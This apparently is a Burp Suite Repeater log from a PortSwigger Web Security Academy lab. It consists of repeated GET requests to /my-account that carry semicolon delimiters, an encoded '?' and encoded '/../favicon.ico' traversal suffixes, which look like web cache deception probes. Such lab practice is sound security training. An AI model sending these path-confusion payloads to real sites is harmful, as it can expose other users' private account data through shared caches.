 Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;caishao
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account caishao
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account %2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%3F%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%3F%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%3F%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%3F%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account%3F%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;%2F%2E%2E%2Ffavicon.ico
Repeater GET 0aee00ef045ba8b5806c21c600020035.web-security-academy.net /my-account;%2F%2E%2E%2Ffavicon.ico